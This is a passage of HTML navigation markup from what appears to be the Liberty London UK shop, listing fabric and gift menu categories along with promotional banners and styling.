<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to the House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to the House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
